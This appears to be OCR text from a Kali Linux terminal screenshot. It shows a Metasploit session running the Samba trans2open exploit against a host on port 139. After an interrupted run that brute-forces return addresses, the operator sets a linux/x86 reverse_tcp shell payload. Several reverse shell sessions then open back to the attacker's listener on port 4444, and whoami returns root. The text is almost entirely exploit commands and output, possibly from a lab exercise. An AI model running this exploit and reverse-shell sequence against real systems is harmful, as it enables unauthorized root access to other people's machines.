 1 2 3 4
08 55 13
kali@kali: ~
Session Actions Edit View Help
[*] 10.186.124.199:139 - Trying return address 0×bff9d3fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9d2fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9d1fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9d0fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9cffc...
[*] 10.186.124.199:139 - Trying return address 0×bff9cefc...
[*] 10.186.124.199:139 - Trying return address 0×bff9cdfc...
[*] 10.186.124.199:139 - Trying return address 0×bff9ccfc...
[*] 10.186.124.199:139 - Trying return address 0×bff9cbfc...
[*] 10.186.124.199:139 - Trying return address 0×bff9cafc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c9fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c8fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c7fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c6fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c5fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c4fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c3fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c2fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c1fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9c0fc...
[*] 10.186.124.199:139 - Trying return address 0×bff9bffc...
^C[-] 10.186.124.199:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf exploit(linux/samba/trans2open) > set TARGET 1
TARGET ⇒ 1
msf exploit(linux/samba/trans2open) > exploit
[-] 10.186.124.199:139 - Exploit failed: An invalid argument was specified. Invalid target index.
[*] Exploit completed, but no session was created.
msf exploit(linux/samba/trans2open) > set TARGET 0
TARGET ⇒ 0
msf exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.186.124.208:4444
[*] 10.186.124.199:139 - Trying return address 0×bffffdfc...
[*] 10.186.124.199:139 - Trying return address 0×bffffcfc...
[*] 10.186.124.199:139 - Trying return address 0×bffffbfc...
[*] 10.186.124.199:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 10.186.124.199
[*] 10.186.124.199:139 - Trying return address 0×bffff9fc...
[*] Sending stage (36 bytes) to 10.186.124.199
[*] 10.186.124.199:139 - Trying return address 0×bffff8fc...
[*] Sending stage (36 bytes) to 10.186.124.199
[*] 10.186.124.199:139 - Trying return address 0×bffff7fc...
[*] Sending stage (36 bytes) to 10.186.124.199
[*] 10.186.124.199:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (10.186.124.208:4444 → 10.186.124.199:1029) at 2026-11-23 20:49:30 +0530
[*] Command shell session 6 opened (10.186.124.208:4444 → 10.186.124.199:1030) at 2026-11-23 20:49:31 +0530
[*] Command shell session 7 opened (10.186.124.208:4444 → 10.186.124.199:1031) at 2026-11-23 20:49:32 +0530
[*] Command shell session 8 opened (10.186.124.208:4444 → 10.186.124.199:1032) at 2026-11-23 20:49:34 +0530
^C
Abort session 5? [y/N]  n
[*] Aborting foreground process in the shell session
/bin//sh: : command not found
whoami
root
KALI